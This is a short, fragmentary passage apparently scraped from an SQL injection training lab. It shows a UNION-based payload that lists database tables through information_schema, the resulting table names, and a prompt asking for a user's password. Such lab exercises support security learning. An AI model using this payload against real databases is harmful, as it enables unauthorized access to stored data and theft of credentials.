 SQL Injection Examples
Level One
Error Based SQLi
name) FROM information_schema.tables WHERE table_schema = 'sqli_one'
2
Article ID: 1
article,staff_users
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(table_name)
FROM information_schema.tables
WHERE table_schema = 'sqli_one'
Answer
What is the user martin's password?
password
Check Password